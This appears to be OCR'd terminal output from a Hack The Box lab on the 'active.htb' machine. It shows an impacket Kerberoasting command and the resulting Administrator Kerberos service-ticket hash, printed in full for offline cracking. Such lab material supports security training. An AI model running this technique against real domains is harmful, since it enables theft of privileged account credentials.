 └─# impacket-GetUserSPNs -dc-ip 10.10.10.100 active.htb/SVC_TGS -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet
ation
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$4a11ff7240544f516d8d3709349832a9$8ee58a56ef02a6e
4293d2807922a22120a8cd1adc9b731bc2442a3bbb29215b29a27539e1f58fedcba60615d456b1205137eddae3ea5f8ab98d89df7d3a6053
de12f2a69f1c9d76f9af560746ae1c77ed257c900d9df73ac47bad949ba29bfe38e00c69c9e1087512056ab6a6f8258dcb30c593dc2d24d8
9d6f7137d9edca8c19619caa3a06f546531e2e5676c25afebb683a09664d37b66f1e86dc92fb30bae44d1751396200973a8150413d67c1da
255ff7d33fccabdcda6ede8c735eb3e58085a817332bf3c53cfcf93e8ea261488884dc54fbcba0ea67391ff0df1d8e3dbce1f84715cbaf68
7ddb9b6397561673d14e9dd467ff834d52f6d9056286d2f63260131f0f453ad12ab30fb087acec3e63f75fd1d00ec24f6f2e6ec2c1c9482d
02e23ebbcd2f6a27216bc8a6ae40f9ede295280441bc7f4b376f7e3ea2ed5dc45121ad4c694de9e11e4c61ddb084a2f1c859890887f8404c
3d1258b96b16285da8b768175ca2372bf845ff1421ec973404fc1db4fe9550c3aad77e8e7c67b6eade3ad2a0bf2f48d470c9d4d8a8cd379b
8bba5d8061f0489c03b157a0f71db1f100b6ca63a7a1b9171de9fda77976a6ac26544e0fa48a841eec58ff60bca47cffea4871fb4f23da5b
79deee7571756c126d6dc51e782f1e0caabaed43b7ff4ec3a2c4163ae3f2085d284c4c7df2aab9218fe8d71b34bd3f622ff304b08e128995
87a7ae0c66bcf3a64d7d8e0ac75b89972d8ff931851f075e53d5243fd53b03f6d0df8ad8382aad93866186e47f35a2c58b233d45c880259b
375ecf270bedec6ec7b51d27d224d76a82985571b330b54f8d9fd17e9adc7c6dd830e7557953dd7215f02cd55aabbf13e9c627dc85b3a1a3
7bf4c